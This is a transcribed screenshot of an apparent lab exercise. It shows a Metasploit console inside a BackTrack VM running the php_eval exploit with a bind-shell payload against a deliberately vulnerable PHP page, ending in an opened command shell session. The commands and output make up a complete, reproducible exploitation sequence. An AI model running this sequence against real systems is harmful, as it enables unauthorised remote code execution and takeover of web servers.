 Oct 2 11:32
Backtrack5R2 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
msf3 : ruby
File Edit View Bookmarks Settings Help
ase see:
https://community.rapid7.com/docs/DOC-1306
msf > use unix/webapp/php_eval
msf  exploit(php_eval) > set RHOST 169.254.236.100
RHOST => 169.254.236.100
msf  exploit(php_eval) > set URIPATH /vul2/test.php?evalme=!CODE!
URIPATH => /vul2/test.php?evalme=!CODE!
msf  exploit(php_eval) > set PAYLOAD php/bind_perl
PAYLOAD => php/bind_perl
msf  exploit(php_eval) > exploit
[*] Sending request for: /vul2/test.php?evalme=error%5freporting%
280%29%3beval%28%24%5fSERVER%5bHTTP%5fX%5fQMOLKZTRJKEJE%5d%29%3b
[*] Started bind handler
[*] Payload will be in a header called X-QMOLKZTRJKEJE
[*] Command shell session 1 opened (169.254.236.111:35729 -> 169.
254.236.100:4444) at Thu Oct 02 11:30:12 -0400 2025
msf3 : ruby
11:32 am
cybersec
--------
Ubuntu 24.04.3 LTS x86_64
: VivoBook_ASUSLaptop TP420IA_TM420IA
1
Right Ctrl